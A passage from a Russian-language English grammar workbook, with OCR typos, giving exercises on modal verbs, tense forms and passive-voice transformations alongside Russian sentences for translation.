3. Ему незачем беспокоиться о ней. 4. Я могу и не спрашивать его: он сам мне все расскажет.

5. Вам не обязательно звонить мне: я не забуду о своем обещании. 6. Надо ли ей покупать такую массу продуктов? 7. Она может не ходить в библиотеку: я дам ей книгу. 8. Вы могли и не брать зонт: я уверен, что дождя не будет.

## *Задание № 13*

*Вставьте модальные глаголы may, must или need.* 

1.... we hand in our compositions tomorrow? – No, you ... not, you ... hand them in after Sunday. 2. ... John really do this today? – No, he ... not, he ... do it tomorrow if he likes. 3. You ... not let this cup fall: it ... break. 4. ... I help you with your coat on? 5. ... I take this book for a little while? – I am sorry, but I ... return it to the library at once. 6. Alec ... practise this sound specially, but the other pupils ... not: they all pronounce it properly. 7. They ... come at any time

they like between ten and twelve in the morning, but they ... not come if they don't want to.  $8. \ldots$  I go there right now? – Yes, you ....

## *Задание № 14*

*Вставьте модальный глагол may или might. Раскройте скобки, употребляя требующуюся форму инфинитива.*

1. ... I (to ask) you to take off your hat? 2. She asked me if she ... (to turn) on the light. 3. I am afraid it ... (not to stop) raining by the morning. 4. Don't scold her: the task ... (to be) too difficult for her, that's why she made rather many mistakes. 5. If they'don't miss the train, they ... (to arrive) in time. 6. Why isn't he here yet? What has happened? – Oh, he ... (to miss) the train. 7. He ... (to do) very hard work. That's why he looks so tired now.

## *Задание № 15*

*Переведите на английский язык, употребляя модальный глагол may.*

1. Может быть, мы поедем на Волгу. 2. Может быть, она придет завтра. 3. Может быть, я куплю эту книгу в Москве. 4. Возможно, она пришлет нам телеграмму. 5. Возможно, они забудут принести газету. 6. Возможно, мой брат забыл позвонить вам. 7. Возможно, она уже купила билеты. 8. Может быть, он уже сделал уроки. 9. Может быть, моя сестра уже поговорила с ними. 10. Возможно, они уехали за границу. 11. Может быть, бабушка спит. 12. Может быть, дети играют у реки. 13. Возможно, они сейчас как-раз обсуждают этот вопрос. 14. Возможно, они как раз сейчас обедают. 15. Может быть, он сейчас лежит на траве и смотрит на облака. *Задание № 16*

*Перепишите сначала все предложения, в которых модальный глагол must выражает долженствование, а затем предложения, в которых он выражает предположение. Переведите предложения на русский язык.* 

1. You must be a fool to think so. 2. The work I must have been carried out in secret for quite a long time. 3. The question must be solved before we begin doing anything. 4. Mind, you mustn't spend all the money. 5. You must take a taxi if you want to catch that train. 6. You must tell your mother about it.

7. But she must have seen him! 8. Oh, John, think how she must be suffering! *9.* Is she waiting? She must have been waiting for an hour. 10. "Oh, Auntie," he answered, "you mustn't talk like that." 11. And remember, you must come and see the baby as soon as you can. 12. You must go home now, Georgie.

## *Задание № 17*

*Перефразируйте следующие предложения, употребляя модальный глагол must.*

1. You have been absent very long. I am sun you feel hungry. 2. Where are the children? -They are at the river with Nick. I am sure they an having a very good time. 3. He has probably worked' very hard to finish his book. 4. She is a very experienced doctor. I am sure she has been working at this hospital for at least fifteen years. 5. Look! Helen's windows are open. I feel sure she is at home. 6. The Smiths have always been great football fans. I am sure they are at the stadium watching the football match. 7. Probably they have changed the school program. My granddaughter knows a great deal more than I did when I

was her age. 8. It is probably a very difficult rule. 9. I am sure it is pleasant to spend summer in such a picturesque place. 10. You have probably read books of this author before. 11. I feel sure they are preparing a surprise for us. 12. These old legends were probably composed about a thousand years ago. 13. It is probably nine o'clock now. 14. He is very old. I think he is nearly eighty. 15. It is probably time to go now.

## *Задание № 18*

*Перефразируйте следующие предложения, употребляя модальный глагол must.* 

I. I think it is time for the bell to ring. 2. I am almost sure they have this book in the library.

3. Probably he recognized you by your photo in he papers. 4. He is sure to be in at this time. 5. Of course she is trying to help you. 6. She is certain to be waiting for you at home. 7. Probably he was already ill. 8. There is little doubt that the first experiment failed. 9. No doubt, she knew what she *was* going to do. 10. I am sure she is fond of the child. 11. They are sure to have taken the wrong turning. 12. Probably he was taken there by car.

## *Задание № 19*

*Переведите на английский язык, употребляя модальный глагол must.* 

1. Должно быть, он знает несколько иностранных языков. 2. Должно быть, он сейчас работает над этой проблемой. 3. Наверное, они сейчас наслаждаются прекрасной погодой. 4. Наверное, она пытается найти старые письма. 5. Вероятно, они сейчас любуются красотой южной природы. 6. Вероятно, он уже вернулся с юга. 7. Наверное, она потеряла мой адрес. 8. Должно быть, они уже закончили свою работу. 9. Вероятно, он все рассказал на суде. 10. Должно быть, она все приготовила заранее. 11. Должно быть, он еще здесь. 12. Должно быть, они только что пришли.

13. По-видимому, он унес бумаги с собой. 14. Очевидно, здесь уже кто-то был. 15. Вероятно, они над ним смеются. 16. Должно быть, они тогда жили здесь. 17. Должно быть, идет дождь. 18. Вероятно, это здесь. *Задание № 20*

*Вставьте модальный глагол саn или could. Раскройте скобки, употребляя требующуюся форму инфинитива.* 

1. ... you (to ask) my sister to help you? I am very busy today. 2. ... it (to be) seven o'clock now? 3. You ... not (to see) her at the party. She was at "home working at her English. 4. He ... not (to forget) your request: he is very attentive to people. 5. I should be very happy if you ... (to visit) us in the village. 6. I don't believe her, she ... not (to forget) to bring the book. She simply did not want to bring it. 7. He said he ... (to finish) the task by Monday.

## *Задание № 21*

*Переведите на английский язык, употребляя модальные глаголы can (could) или may (might).* 

1. Не может быть, что она закончила эту работу так скоро. Она, возможно, сделала только половину. 2. Не может быть, что ты потеряла деньги. Ты могла положить их в сумку. – Нет, их нет в сумке. Я могла

выронить их в магазине. 3. Не может быть, что он уже уехал. 4. Неужели он перевел всю книгу? 5. Не может быть, чтобы сейчас было холодно на улице: термометр показывает пятнадцать градусов. 6. Он не мог получить книгу, потому что библиотека была закрыта. 7. Не может быть, что он получил книгу: ведь библиотека была закрыта. 8. Не могли ли бы вы показать нам дорогу на стадион? 9. Не может быть, что она сломала ногу. 10. Я не пойду гулять: она, возможно, будет мне звонить. 11. Где мои книги? – Не знаю. Мама могла положить их в шкаф. 12. Не может быть, что она разбила стакан: она такая аккуратная. 13. Сегодня очень холодно. Возможно, выпадет снег. 14. Миша, возможно, придет позже. 15. Я уже целый час ищу свою тетрадь по литературе. Не может быть, что я ее оставил в школе. – Возможно, ты отдал ее Кате. 16. Возможно, они уже давно изучают французский язык. 17. Может быть, брат приедет сегодня. 18. Возможно, она уехала за город. 19. Мы, возможно, и встречались с ним в Новгороде, но я этого не помню. 20. Вполне возможно, что она как раз сейчас пытается дозвониться нам, а наш телефон не работает.

# **ПРАКТИЧЕСКАЯ РАБОТА № 13**

**Цель:** формирование грамматических умений, диалогической и монологической речи в рамках тематики, умений поискового чтения.

## *Теоретические вопросы*

Образование форм пассивного залога.

Виды пассивных конструкций.

Использование пассивных конструкций с модальными глаголами.

Временные формы пассива.

## *Задание № 1*

*Переведите на английский язык, употребляя модальный глагол should в сочетании с требующейся формой инфинитива (Indefinite Infinitive – Perfect Infinitive).* 

A 1. Вы бы сказали ей об этом. 2. Не следует вам так поздно там оставаться. 3. Ей надо сейчас же пойти к врачу. 4. Лучше наденьте шерстяные носки. 5. Им лучше начать пораньше. 6. Не следует говорить с ней по-английски. 7. Вам нужно повернуть направо. 8. Лучше скажите комунибудь об этом. В. 1. Надо было сказать ей об этом. 2. Не надо было оставаться там так поздно.

3. Ей надо было сейчас же пойти к врачу. 4. Вам надо было надеть шерстяные носки. 5. Им надо было начать пораньше. 6. Не следовало говорить с ней по-английски. 7. Надо было повернуть направо. 8. Надо было кому-нибудь сказать об этом.

## *Задание № 2*

*Переведите на английский язык, употребляя модальный глагол should в сочетании с требующейся формой инфинитива (Indefinite Infinitive – Perfect Infinitive).* 

1. Вам следует работать больше. 2. Ей следует слушать советы учителя. 3. Вам следовало бы извиниться: вы не правы. 4. Вам не следует пропускать уроки английского языка. 5. Дети должны быть более внимательны к своим родителям. 6. Ему следует обратиться к врачу. 7. Ему следовало давно обратиться к врачу. 8. Вы не должны давать ребенку столько конфет. 9. Ему следует прочитать эту книгу. 10. Ему следовало уже прочитать эту книгу. 11. Вам следует пойти туда и поговорить с ними 12. Вам следовало сходить туда (раньше) и поговорить с ними. 3. Он не должен был так грубо разговаривать. 14. Он не должен был забывать о моей просьбе. 15. Ей давно бы следовало вернуться. 16. Тебе не следует ходить туда. 17. Вам надо было прочитать эту книгу в прошлом году. 18. Вам бы следовало поговорить с вашим дядей, когда он приедет. 19. Ей не надо было носить такие тяжелые вещи. 20. Ему следовало помнить об этом. 21. Вы должны были попросить разрешения. 22. Вы не должны были беспокоиться.

## *Задание № 3*

*Вставьте модальные глаголы should ила must.*

a) You ... have studied the material thoroughly. I see you have made no mistakes in the test-paper.

b) You ... have studied the material thoroughly. Then you would not have made so many mistakes.

2. a) She ... have followed the doctor's advice. She would have recovered by now. b) She ... have followed the doctor's advice. She looks very fine. 3. a) You ... have ignored the instructions of your sports coach. That's why you lost the game. b) You ... have followed the instructions of your sports coach. Then you would have won the game. 4. a) She ... have forgotten to take her medicine, b) She ... have remembered to take her medicine. 5. a) I ... have got on the wrong bus. I cannot recognize the places we are passing, b) I ... have looked carefully at the number of the bus. Now I must change buses, and I am afraid I shall be late.

## *Задание № 4*

*Вставьте модальные глаголы should или had to. Раскройте скобки, употребляя требующуюся форму инфинитива.* 

1. I ... (to write) this composition yesterday, but I was too busy as I ... (to translate) a very long text from English. 2. I ... not (to take) my little brother to the evening performance, he was so excited; but I really ... (to do) so, for there was nobody at home to leave him with. 3. You ... (to see) our team play! You have missed a lot. You ... (to go) to the stadium. 4. It was a very important meeting and we ... (to attend) it. That's why we returned home late. 5. He ... (to attend) the lesson: the material which the teacher explained was very difficult, and now it will be impossible for him to write the test-paper well.

6. Although he felt unwell, he ... (to attend) the lesson, because the teacher explained some very difficult material.

## *Задание № 5*

*Вставьте модальные глаголы should, need или to have to. Раскройте скобки, употребляя требующуюся форму инфинитива.*

1. You ... not (to go) out in this rain; as it is you have a cold in your head. 2. It was Sunday, and we ... not (to go) to school. 3. Everything is all right. You see that you ... not (to worry). 4. You are out of breath. You ... not (to run): you know how bad it is for you. 5. You ... not (to tell) her about it. Now she is sure not to sleep the whole night worrying. 6. You ... not (to go) with her: she knows the way perfectly well. 7. You ... not (to put) so much pepper in the meat. No one will be able to eat it. 8. You ... not (to give) them any lunch. They can get coffee and sandwiches on the train.

## *Задание № 6*

*Раскройте скобки, употребляя глаголы в одном из следующих времен: Present, Past, Future Simple; Present, Past Continuous; Present, Past Perfect.*

1. Mike (to eat) ice-cream every day. Look, he (to eat) ice-cream now. When I (to see) him in the morning, he (to eat) ice-cream, too. He (to say) he (to eat) one ice-cream already by that time. I think he (to fall) ill if he (to eat) so much ice-cream. 2. They (to walk) along the street and (to talk). Suddenly Nick (to stop) and (to say): "Oh, what shall we do? I (to lose) the key to the door." "If you (not to find) it," said Pete, "we (to have) to wait for mother in the street." 3.

When I (to come) to the station yesterday, I (to learn) that my train already (to leave). 4. What he (to do) when you (to see) him yesterday? 5. I (to give) you this book as soon as I (to finish) reading it. 6. When the ship (to cross) the ocean, a great storm (to break) out.

### *Задание № 7*

*Раскройте скобки, употребляя глаголы в одном из следующих времен: Present. Past, Future Simple; Present, Past Continuous, Present, Past Perfect.*

1. You (to go) to the library tomorrow?  $-$  No, I already (to be) to the library this week. I (to be) there on Monday. As a rule, I (to go) to the library every Wednesday. But yesterday I (not to go) there, because I (not to read) the book. I (to read) it now. I (to go) to the library on Saturday if I (to finish) the book by that time. 2. As soon as I (to receive) a letter, I shall go to Moscow. 3. Yesterday I (to put) five apples into the vase. Where they (to be) now?  $-$  I (to eat) them. You (to bring) some more tomorrow? – Yes, if you (not to make) noise when granny (to sleep). 4. You ever (to be) to the Hermitage? 5. What Nick (to do) when you (to ring) him up yesterday? – He (to play) the piano. He (to tell) me that he already (to write) his composition. 6. Why she (to sleep) now? It (to be) too early. She never (to sleep) at this time.

## *Задание № 8*

*Раскройте скобки, употребляя глаголы в одном из следующих времен: Present, Past, Future Simple; Present, Past Continuous; Present, Past Perfect.* 

1. You (to go) for a walk with me?  $- I$  (to be) sorry, I can't. I (to do) my homework. I (not yet to write) the English exercise. If you (to wait) for me, I (to go) with you in half an hour. I (to want) to go for a walk very much, because I (not to go) for a walk yesterday. 2. Don't go to Nick's place now, he (to work). He (to finish) his homework at seven o'clock. If you (to come) after seven, he (to be) very glad. 3. Pete (to go) to the cinema? – Yes, I (to think) so. He usually (to play) in the yard at this time, and now he (not to be) there. 4. He (to read) a book at five o'clock yesterday. 5. Yesterday the children (to do) all their homework before mother (to come) home, and when she (to come), they (to play) with the cat. 6. I (to lose) my key when I (to play) in the yard yesterday. 7. Ring me up as soon as you (to come) home. 8. Where you usually (to take) books for reading?

## *Задание № 9*

*Раскройте скобки, употребляя глаголы в одном из следующих времен: Present, Past, Future Simple; Present, Past Continuous; Present, Past Perfect.*

*1.* What you (to learn) for today?  $- I$  (to be) sorry, I (not to prepare) my lesson. I (to be) ill yesterday and (not to know) what to do. I (to prepare) my lesson tomorrow. – If you (not to prepare) your lesson tomorrow, you (to get) a bad mark. 2. What you (to do) at five o'clock yesterday? 3. Mike always (to do) his homework in the evening, but today he (to begin) doing it as soon as he comes from school, because his father (to promise) to take him to the theatre. 4. When Mary (to come) home, her brother (to read) the book which she (to bring)

him two days before. 5. Autumn (to come). It (to be) November now. It (to get) colder, the days (to get) shorter. It often (to rain). Soon it (to be) very cold. 6. When I (to do) my homework yesterday, I quickly (to run) to the yard, because my friends (to wait) for me there. 7. We (to have) a good time last summer.

*Задание № 10*

*Раскройте скобки, употребляя глаголы в одном из следующих времен: Present, Past, Future Simple; Present, Past Continuous; Present, Past Perfect.* 

It was eight o'clock in the morning and time for me to go to work. I (to look) out of the window. It (to rain) hard. "You (to get) wet through if you (to go) out now," said my mother. "No, I ... ," I answered, "I (to take) an umbrella." We (to have) five umbrellas in the house, but when I (to want) to take one, I (to find) that there (to be) not one that I could use: they all (to be) torn or broken. So I (to take) them all and (to carry) them to the umbrella-maker, saying that I would call for the umbrellas on my way home in the evening. When I (to go) to have lunch in the afternoon, it still (to rain) very hard. I (to go) to the nearest cafe, and (to sit) down at a table. A few minutes later a young woman (to come) in and (to sit) down at the same table with me. When I (to finish) my lunch and (to be) ready to leave, I absent-mindedly (to take) her umbrella and (to start) for the exit. She (to stop) me saying that I (to take) her umbrella. I (to return) the umbrella with many apologies. In the evening I (to go) to the umbrella-maker, (to take) my five umbrellas and (to get) on the tram to go home. It so happened that the woman I (to meet) at the cafe (to ride) in the same tram. When she (to see) me with my five umbrellas, she (to say): "You (to have) a successful day today, (to have not) you?"

## *Задание № 11*

*Раскройте скобки, употребляя глаголы в одном из будущих времен: Future Simple, Future Continuous или Future Perfect.* 

1. I (to do) my homework tomorrow. 2. I (to do) my homework at six o'clock tomorrow. 3. I (to do) my homework by six o'clock tomorrow. 4. When I come home tomorrow, my family (to have) supper. 5. When you come to my place tomorrow, I (to read) your book. I (to do) my homework by the time you come. 6. Don't come to my place tomorrow. I (to write) a composition the whole evening. 7.1 (not to go) to the cinema tomorrow. I (to watch) TV the whole evening. 8. What you (to do) tomorrow? 9. What you (to do) at eight o'clock tomorrow? 10. You (to play) volley-ball tomorrow? 11. You (to do) this work by next Sunday? 12. When you (to go) to see your friend next time? 13. How many pages you (to read) by five o'clock tomorrow? 14. Tomorrow I (to begin) doing my homework as soon as I come from school. I (to do) my homework from three till six. My father (to come) home at seven o'clock tomorrow. I (to do) all my homework by the time he comes, and we (to go) for a walk together.

## *Задание № 12*

*Переведите на английский язык, употребляя глаголы в Present Continuous или в Present Perfect Continuous.* 

1. а) Они все еще спорят. b) Они спорят уже два часа. 2. а) Она еще спит. b) Она спит уже два часа. 3. а) Он еще делает уроки. b) Он делает уроки уже три часа. 4. а) Мальчики все еще играют в футбол. b) Они играют в футбол уже сорок минут. 5. а) Девочки еще переодеваются. b) Они переодеваются уже полчаса. 6. а) Она все еще изучает испанский язык. b) Она уже два года изучает испанский язык. 7. а) Они все еще живут на даче. b) Они уже четыре месяца живут на даче. 8. а) Она все еще разговаривает по телефону. b) Она разговаривает по телефону уже двадцать минут. 9. а) Мой брат все еще решает эту трудную задачу. b) Он решает эту задачу уже полчаса. 10. а) Она все еще пишет письмо бабушке. b) Она уже целый час пишет это письмо. И. а) Они все еще ловят рыбу. b) Они ловят рыбу уже пять часов. 12. а) Дедушка и бабушка все еще играют в лото. b) Они играют в лото уже два часа. 13. а) Артисты все еще репетируют эту сцену. b) Они репетируют эту сцену уже три часа. 14. а) Дети все еще бегают во дворе. b) Они уже три часа бегают во дворе. 15. а) Он все еще пишет свою новую книгу. b) Он пишет свою новую книгу уже два года. 16. а) Он все еще учит монолог Гамлета. b) Он учит монолог Гамлета уже два дня. 17. а) Мы все еще ремонтируем нашу квартиру. b) Мы ремонтируем нашу квартиру уже полмесяца.

### *Задание № 13*

*Раскройте скобки, употребляя глаголы в одном из следующих времен: Present Simple, Present Continuous, Present Perfect, Present Perfect Continuous.* 

1. He (to run) now. He (to rim) for ten minutes without any rest. 2. What they (to do) now? – They (to work) in the reading-room. They (to work) there for already three hours. 3. Where he (to be) now? – He (to be) in the garden. He (to play) volley-ball with his friends. They (to play) since breakfast time.

4. I (to live) in St. Petersburg. I (to live) in St. Petersburg since 1990. 5. She already (to do) her homework for two hours; but she (not yet to do) half of it. 6. I (to wait) for you since two o'clock. 7. What you (to do)?  $- I$  (to read). I (to read) for already two hours. I already (to read) sixty pages. 8. This man (to be) a writer. He (to write) books. He (to write) books since he was a young man. He already (to write) eight books. 9. What you (to do) here since morning? 10. Lena is a very good girl. She always (to help) her mother about the house. Today she (to help) her mother since morning. They already (to wash) the floor and (to dust) the furniture. Now they (to cook) dinner together. 11. This is the factory where my father (to work). He (to work) here for fifteen years. 12. You (to find) your note-book? – No! I still (to look) for it. I already (to look) for it for two hours, but (not yet to find) it. 13. You (to play) with a ball for already three hours. Go home and do your homework. 14. Wake up! You (to sleep) for ten hours already. 15. I (to wait) for a letter from my cousin for a month already, but (not yet to receive) it. 15. It is difficult for me to speak about this opera as I (not to hear) it. 16. I just (to receive) a letter from my granny, but I (not yet to receive) any letters from my parents. 17. The weather (to be) fine today. The sun (to shine) ever since we got up. 18. Every day I (to wind) up my watch at 10

o'clock in the evening. 19. Come along, Henry, what you (to do) now? I (to wait) for you a long time. 20. Where your gloves (to be)?  $- I$  (to put) them into my pocket.

## *Задание № 14*

*Переведите на английский язык, употребляя глаголы в Present Simple, Present Continuous, Present Perfect, или Present Perfect Continuous.* 

1. Я уже три дня об этом думаю. 2. Моя сестра пьет кофе с молоком. А я всегда предпочитал черный кофе. 3. Мы очень рады вас видеть. Мы вас ждали целый месяц. 4. Вы все еще читаете эту книгу? Сколько времени вы ее уже читаете? 5. Моя сестра занимается музыкой уже пять лет. 6. Я ищу тебя весь вечер. Где ты был все это время? 7. Они пишут сочинение уже два часа. 8. Мы знаем друг друга уже четыре года. 9. Я всегда хотел изучать английский язык. 10. Где Нина? – Она уже "два часа дома. 11. Где дети? – Они все еще играют во дворе. 12. Мой брат уже три года инженер. 13. Мой друг знает английский с детства. 14. Я уже полчаса наблюдаю за тобой. 15. Ваш брат еще болен? – Нет, он уже поправился. Он уже три дня занимается физикой. Он хочет получить отличную оценку на экзамене. 16. Мне уже давно хочется прочесть эту книгу. 17. Я уже двадцать минут пытаюсь найти мою старую тетрадь. 18. Они уже десять лет живут в Нью-Йорке. 19. Моя тетя – артистка. Она всегда любила театр. 20. Ваш папа уже вернулся с севера? – Да, он уже две недели дома.

## *Задание № 15*

*Раскройте скобки, употребляя глаголы в Future Simple или Future-inthe Past Simple.* 

1. I know we (not to be) late. 2. I knew we (not to be) late. 3. I want to know whether he (to be) at home. 4. I wanted to know whether he (to be) at 'home. 5. "When you (to be) ready?" he asked. 6. He asked when I (to be) ready. 7. I can't say whether Bob (to do) the work perfectly, but he (to do) his best. 8. He asked me whether he (to see) Olga there. 9. Are you sure that we (to have) time to do that? 10. I was afraid he (to say): "I don't think I (to be) able to come." 11. I did not know what he (to speak) about.

## *Задание № 16*

*Переведите на английский язык, употребляя глаголы в Past Simple Active или Past Simple Passive.* 

1. Вчера я попросил учителя помочь мне. 2. Вчера меня попросили помочь однокласснику.

3. Прошлым летом я научил сестру плавать. 4. Прошлым летом меня научили плавать. 5. Я посоветовал моему другу поступить в спортивную секцию. 6. Мне посоветовали поступить в спортивную секцию. 7. Я показал доктору мои зубы. 8. Меня показали доктору. 9. Я дал своей собаке кусок сахара. 10. Мне дали на обед суп. 11. Вчера нам задавали много вопросов на уроке. 12 Я ответил на все вопросы. 13. Учитель поставил мне хорошую оценку. 14. Дома меня похвалили. 15. Эти письма принесли утром. 16. Мой портфель купили в прошлом году. 17. Эти орехи съели вчера. 18. Где вы купили эту книгу? 19. Где купили эту книгу? 20.

Когда сварили обед? 21. Когда разбили чашку? 22. Когда ты разбил чашку? 23. Что ему обещали? 24. Когда починили машину? 25. Когда исправили ошибку?

## *Задание № 17*

*Переведите на английский язык, употребляя глаголы в Future Simple Active или Future Simple Passive.* 

1. Завтра я принесу новый фильм. 2. Завтра принесут новый фильм. 3. Мой друг поможет мне с математикой. 4. Моему другу помогут с немецким. 5 Я куплю мороженого. 6. Новые коньки купят завтра. 7. Миша попросит меня помочь ему. 8. Мишу попросят рассказать о своем путешествии. 9. Доктор попросит меня открыть рот. 10. Доктора попросят вылечить меня.

11. Билеты принесут завтра. 12. Диктант будут писать в следующий вторник. 13. Маму попросят не беспокоиться. 14. Маме дадут чашечку кофе. 15. Мама поблагодарит доктора. 16. Телеграмма будет отправлена сейчас же. 17. Ковер повесят на стену. 18. Книги положат на полку. 19. Когда пошлют письмо? 20. Когда проверят контрольную работу? 21. Как будут делать эту работу?

*Сравните:*

*The doctor was sent – Доктора послали The doctor was sent for – За доктором послали*

*Запомните этот шуточный мини-рассказ: Не was talked about. Не was sent for. He was waited for. He was looked at. He was listened to. He was laughed at.*

*Запомните эти предложения:*

*The house wasn't lived in. The bed wasn't slept in.*

# *Задание № 18*

*Передайте следующие предложения в Passive Voice, обращая внимание на место предлога.* 

*Образец:* We often speak *about* her. – She is often spoken *about.*

*1.* We thought about our friend all the time. 2. The doctor will operate on him in a week. 3. The teacher sent for the pupil's parents. 4. They looked for the newspaper everywhere. 5. Nobody slept in the bed. 6. The neighbour asked for the telegram. 7. Everybody listened to the lecturer with great attention.

8. The senior students laughed at the freshman. 9. The group spoke to the headmistress yesterday. 10. The young mothers looked after their babies with great care. 11. Nobody lived in that old house. 12. They sent for Jim and told him to prepare a report on that subject.

# *Задание № 19*

*Переведите на английский язык, употребляя глаголы в Present, Past или Future Simple Passive.* 

1. Ее часто посылают на почту. 2. В прошлом году ее послали в Кембридж. 3. Его пошлют в Гарвард. 4. За ней всегда посылают. 5. За ней послали вчера. 6. За мной пошлют завтра. 7. Их всегда приглашают на день рождения Ани. 8. Летом Колю отвезут на дачу. 9. Об этом фильме много

говорили. 10. В музее нам показали много прекрасных картин. 11. Эту книгу очень часто спрашивают.

#### *Задание № 20*

*Передайте следующие предложения в Passive Voice.* 

*Образец:* Mother *waters* the flowers in the evening. – The flowers *are watered* in the evening (by Mother)

1. A marble pavilion protects the house. 2. The boys will paint the roof of the house. 3. Tom Sawyer whitewashed the fence. 4. Her daughters gave her three beautiful dishes as a birthday present. 5. Tom gave Nick a book for his birthday. 6. Our mother tells us stories every evening. 7. Lydia will show you a new book of pictures. 8. A boy showed her the way. 9. They will send us a box of fruit. 10. Five or six small children followed them. 11. In summer the boys often drive the horses to the fields. 12. Ivan Susanin led the Poles into the thickest part of the forest. 13. The waves carried the boat away. 14. We shall do the translation in the evening. 15. They water the flowers regularly. 16. You promised me these books long ago, 17. Bessie's father gave her a complete set of Walter Scott's works. 18. Irene's husband brought her some beautiful shells from the south. 19. The explorers gave the newspaper reporters a long interview. 20. Mr. Wilson will teach you English. 21. The doctor ordered me a month's rest from studying.

## *Задание № 21*

*Поставьте выделенные глаголы в Passive Voice, внеся необходимые изменения в предложения.* 

1. She took a long time to write the composition, but at last she wrote it. 2. Don't put the cup there: somebody will break it. 3. Why weren't you at the birthday party? – They didn't invite me. 4. We met many difficulties, but all the same we finished the work in time. 5. We shall leave you behind if you are not quick. 6. I spent all my money on books last month. 7. I don't think we shall do all this work today: there is too much of it. 8. It's a very funny thing that when I start doing this, somebody always stops me. 9. Don't leave these sweets on the table: somebody will eat them. 10. The elephant broke the branch of the tree. 11. The bees attacked the bear when it tried to take their honey.

## *Запомните"*

*Это нужно сделать. Это можно сделать* – *It must be done. It can be* 

*done*

## *Задание № 22*

Передайте следующие предложения в *Passive Voice.*

1. You must do three of these exercises tomorrow. 2. You can find the book you need in any library. 3. We must send these letters at once. 4. You must take the box to the station. 5. You can cross the river on a raft. 6. The workers сan finish the building of the house very soon. 7. You must return the books the day after tomorrow. 8. I can easily forgive this mistake. 9. You can find such berries everywhere. 10. You must do this work very carefully. 11. The doctor says they must take her to hospital. 12. You can do the work in three days. 13. The students must return all the library books before each summer vacation.

14. Monkeys can climb even the tallest frees.

*Задание № 23*

*Переведите на английский язык, употребляя Passive Indefinite после модальных глаголов.*

1. Руки надо мыть перед каждой едой. 2. Комнаты нужно регулярно проветривать. 3. Кошку надо кормить рыбой. 4. Собаку можно кормить мясом и овощами. 5. Ребенку надо давать фрукты. 6. Книги надо положить в шкаф. 7. Эту картину можно повесить над камином. 8. Как можно перевести это слово? 9. Куда можно поставить чемоданы? 10. Можно кошку оставить во дворе?

11. На что нужно обратить внимание?

## **ПРАКТИЧЕСКАЯ РАБОТА № 14**

**Цель:** формирование грамматических умений, диалогической и монологической речи в рамках тематики, умений поискового чтения. *Теоретические вопросы*

Образование форм причастий. Употребление причастий. Герундий и герундив. Использование герундия и герундива. *Задание № 1 Раскройте скобки, употребляя глаголы в Passive Voice.*

1. At the last competition the first prize (to win) by our team. 2. The question (to settle) as soon as they arrived. 3. Your report must (to divide) into two chapters. 4. Soon he (to send) to a sanatorium. *5.* The book (to discuss) at the next conference. 6. The composition must (to hand) in on Wednesday.

7. Yesterday he (to tell) to prepare a speech. 8, The article (to publish) last week, if I am not mistaken. 9.The lectures (to attend) by all of us. 10, A taxi (to call) fifteen minutes ago, so we are expecting it any moment. 11 The young man (to introduce) to me only a couple of hours ago, but it seems to me that I've known him for years. *12.* The rule explained by the teacher at the last lesson (to undertand) by all of us. 13. The poem was so beautiful that it (to learn) by everybody. 14. I hope the invitation (to accept) by everybody. 15. The letter (to post) in half an hour. 16. It seems tc me that music (to hear) from the next room.

### *Задание № 2*

## *Раскройте скобки, употребляя глаголы в Active или Passive Voice.*

1. Nobody (to see) him yesterday. 2. The telegram (to receive) tomorrow. 3. He (to give) me this book next week. 4. The answer to this question can (to find) in the encyclopedia. *5.* We (to show) the historical monuments of the capital to the delegation. 6. You can (to find) interesting information about the life in the USA in this book. 7. Budapest (to divide) by the Danube into two parts: Buda and Pest. 8. Yuri Dolgoruki (to found) Moscow in 1147. 9. Moscow University (to found) by Lomonosov. 10. We (to call) Zhukovski the father of Russian aviation.

## *Задание № 3*

*Передайте следующие предложения в Passive Voice.* 

*1.* I bought potatoes yesterday. 2. We shall bring the books tomorrow. 3. They are repairing the clock now. 4. They sell milk in this shop. 5. I have translated the whole text. 6. They broke the window last week. 7. When I came home, they had eaten the sweets. 8. We shall do the work in the evening. 9. He wrote this book in the 19th century. 10. They were playing tennis from four till five. 11. He stole a lot of money from the shop. 12. By six o'clock they had finished the work. 13. At twelve o'clock the workers were loading the trucks. 14. By three o'clock the workers had loaded the trucks. 15. We send our daughter to rest in the south every year. 16. They will show this film on TV. 17. They are building a new concerthall in our street. 18. They have made a number of important experiments in this laboratory.

19. Livingstone explored Central Africa in the 19th century. 20. By the middle of autumn we had planted all the trees. 21. They will stage this play at the beginning of next season. 22. They have forgotten the story. 23. Has anybody explained the rules of the game to you? 24. They haven't brought back my skates.

### *Задание № 4*

*Передайте следующие предложения в Passive Voice.* 

*I.* The students greeted the famous lecturer warmly. 2. They have recently built a huge plant, in the town of N. 3. We must finish the work by tomorrow. 4. When I fell ill, my mother sent for the doctor.

5. They looked for the girl everywhere. 6. They did not listen to the boy. 7. She looks after the patients well. 8. They asked for our address. 9. My father looked through these papers this morning– Ю– He will give my brother English lessons. 1.1. A friend of his has shown me an interesting magazine. 12. His friend told him everything. 13. They showed Helen the nearest way to the theatre. 14. He gave his patient some good advice. 15. Mary has told me the news. 16. The people looked at the little boy with interest.

17. They examined the paper attentively.

#### *Задание № 4*

*Передайте следующие предложения в Passive Voice.*

1. They did not invite her to the party. 2. I did not leave the window open. 3. They did not turn off the light. 4. I have invited some friends to tea 5. She has given me an English book. 6. Have you written the letter yet? 7. They have told us a lot о S interesting things. 8. The students have written the test-paper without mistakes. 9. The children have scattered about a lot of things. 10. The girl has put all the books into the bookcase. 11. Snov, will cover the fields in winter. 12. They will hand in the homework tomorrow. 13. I don't think we shall finish all the preparations today. 14. She al ways invites me to her dinner parties. 15. Shot showed me the dress which her daughter had made. 16. We discussed the matter some days ago. 17. Someone wants you on the phone. 18. She found my book on the window-sill. 19. They have built excellent shelters for tourists in these mountains. 20. Have you given the exercises to all the students? 21. The boy was angry because his mother did not allow him to go to the stadium.

22. Why have you put my books on this table?

### *Задание № 6*

*Передайте следующие предложения в Passive Voice.* 

1. We received this letter after his departure. 2. Have dogs ever attacked you? 3. Bees gather honey from flowers. 4. The storm drove the ship against a rock. 5. Who discovered the circulation of blood?

6. They are selling delicious fruit ice cream there now. 7. The old man showed us the way out of the wood. 8. They offered her some interesting work. 9. The doctor prescribed her new medicine. 10. They often speak about him. 11. Everybody laughed at this funny animal. 12. We have been looking for you the whole morning. 13. We shall insist on strict discipline. 14. They teach three foreign languages at this school.

## *Задание № 7*

*Передайте следующие предложения в Active Voice. Введите любые подходящие подлежащие.* 

